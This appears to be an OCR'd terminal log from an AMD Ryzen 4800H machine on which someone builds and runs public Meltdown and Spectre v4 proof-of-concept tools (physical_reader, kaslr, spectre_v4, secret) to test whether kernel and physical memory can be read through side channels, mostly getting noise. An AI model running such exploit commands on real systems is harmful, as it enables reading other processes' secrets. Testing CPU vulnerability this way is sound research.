 Vaults SFTP Workspace
AMD Ryzen 4800H Broadcast
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ taskset 0x2 ./physical_reader 0x1ab928178 0xffff882200000
000
[+] Physical address       : 0x1ab928178
[+] Physical offset        : 0xffff882200000000
[+] Reading virtual address: 0xffff8823ab928178
tqnkheb_\YVSPMB?<9630-*'$!
,)&#
tqn
�~{x
{xuGDA>;852/,)&#
30-*'$!
852/,)&
ur
^C
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ cd ..
ryzen7-4800@ryzen7-4800:~/shlin$ ls
meltdown          phantom   spectre-attack            spectrev2
meltdown-spectre  sev-step  spectre-meltdown-checker  spectre-v4-poc-linux
ryzen7-4800@ryzen7-4800:~/shlin$ cd meltdown
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ ls
kaslr         libkdump  memdump        memory_filler.c    README.md      secret    test.c
kaslr.c       LICENSE   memdump.c      physical_reader    reliability    secret.c  videos
kaslr_offset  Makefile  memory_filler  physical_reader.c  reliability.c  test
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ cd ..
ryzen7-4800@ryzen7-4800:~/shlin$ ls
meltdown          phantom   spectre-attack            spectrev2
meltdown-spectre  sev-step  spectre-meltdown-checker  spectre-v4-poc-linux
ryzen7-4800@ryzen7-4800:~/shlin$ cd meltdown-spectre/
ryzen7-4800@ryzen7-4800:~/shlin/meltdown-spectre$ ls
Makefile  meltdown.c     meltdown_nonull  spectre_v1    spectre_v4      spectre_v4.c  tools.h
meltdown  meltdown_fast  README.md        spectre_v1.c  spectre_v4_asm  tools.c
ryzen7-4800@ryzen7-4800:~/shlin/meltdown-spectre$ ./spectre_v 0xffff8823ab928178 50
-bash: ./spectre_v: No such file or directory
ryzen7-4800@ryzen7-4800:~/shlin/meltdown-spectre$ ./spectre_v4 0xffff8823ab928178 50
CVE-2018-3639: Spectre Variant 4 (compiler-dependent)
Flush+Reload: 534 cycles, Reload only: 59 cycles
Flush+Reload threshold: 217 cycles
Reading 50 bytes in 4000 tries:
0xffff8823ab928178    STATUS  1st   SCORE  2nd   SCORE TRIES ZEROS
0xffff8823ab928178   Success 0x0D      13 0x07       5    76     -
0xffff8823ab928179   Success 0x0D      17 0x05       7   112     -
AMD Ryzen 4800H (1)
kaslr_offset  LICENSE   memdump.c  physical_reader.c  reliability.c  test.c
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ make
make -C libkdump
make[1]: Entering directory '/home/ryzen7-4800/shlin/meltdown/libkdump'
gcc -c -m64 -fPIC libkdump.c -o libkdump.o -O3 -pthread -Wno-attributes
ar rcs libkdump.a libkdump.o
gcc -shared -m64 -Wl,-soname,libkdump.so -o libkdump.so libkdump.o -O3 -pthread -Wno-attributes
make[1]: Leaving directory '/home/ryzen7-4800/shlin/meltdown/libkdump'
gcc kaslr.c -o kaslr -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-attributes -m64
gcc memdump.c -o memdump -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-attributes -m
64
gcc memory_filler.c -o memory_filler -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-a
ttributes -m64
gcc physical_reader.c -o physical_reader -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -W
no-attributes -m64
gcc reliability.c -o reliability -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-attri
butes -m64
gcc secret.c -o secret -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-attributes -m64
gcc test.c -o test -m64 -Llibkdump -Ilibkdump -lkdump -static -O3 -pthread -Wno-attributes -m64
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ taskset 0x1 ./test
Expect: Welcome to the wonderful world of microarchitectural attacks
   Got: TQN@=:7dddd
^C
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ taskset 0x1 ./test
Expect: Pay no attention to the content of this string
^C
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ taskset 0x2 ./test
Expect: How did you get here?
   Got: %"
^C
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ sudo taskset 0x2 ./kaslr
[sudo] password for ryzen7-4800:
Sorry, try again.
[sudo] password for ryzen7-4800:
[+] Direct physical map offset: 0xffff882200000000
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ sudo taskset 0x2 ./reliability 0xffff880000000000
[+] Setting physical offset to 0xffff880000000000
[/] Success rate: 0.40% (read 556048 values)    ^C
ryzen7-4800@ryzen7-4800:~/shlin/meltdown$ sudo ./secret
[+] Secret: Burn after reading this string, it is a secret string
[+] Physical address of secret: 0x1ab928178
[+] Exit with Ctrl+C if you are done reading the secret